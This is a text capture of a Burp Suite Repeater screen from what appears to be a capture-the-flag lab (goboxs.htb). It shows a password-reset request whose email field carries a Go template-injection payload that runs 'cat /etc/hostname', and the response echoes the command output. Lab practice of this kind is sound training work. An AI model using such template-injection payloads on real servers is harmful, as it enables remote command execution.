 Burp Suite Professional v2022.8.2 - Temporary Project - Licensed to Zer0DayLab
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Burp Bounty Pro
1 × +
发送 取消 < > 目标: http://goboxs.htb:8080 HTTP/1 ?
请求
Pretty Raw Hex \n
1 POST /forgot/ HTTP/1.1
2 Host: goboxs.htb:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39
9 Origin: http://goboxs.htb:8080
10 DNT: 1
11 Connection: close
12 Referer: http://goboxs.htb:8080/forgot/
13 Upgrade-Insecure-Requests: 1
14
15 email={{.DebugCmd "cat /etc/hostname"}}
? Search... 没有匹配
响应
Pretty Raw Hex Render \n
21 <script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js">
</script>
22
23 </head>
24
25
26 <section class="vh-100" style="background-color:black;">
27 <div class="container py-5 h-100">
28 <div class="row d-flex justify-content-center align-items-center h-100">
29 <div class="col-12 col-md-8 col-lg-6 col-xl-5">
30 <div class="card shadow-2-strong" style="border-radius: 1rem;">
31 <div class="card-body p-5 text-center">
32
33 <h3 class="mb-5">
Sign in
</h3>
34
35 <div class="form-outline mb-4">
36 <form method="POST" >
37 <input type="email" id="typeEmailX" name="email" class="form-control
form-control-lg" />
38 <label class="form-label" for="typeEmailX">
Email
</label>
39
40 Email Sent To: aws
41
42
43 <button class="btn btn-primary btn-lg btn-block" type="submit">
Login
</button>
44 </form>
45 </div>
46 </div>
47 </div>
48 </div>
49 </div>
? Search... 没有匹配
Inspector
Selection 3
Selected text
aws
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
请求标头 12
Response Headers 6
完成 1,681字节 | 160毫秒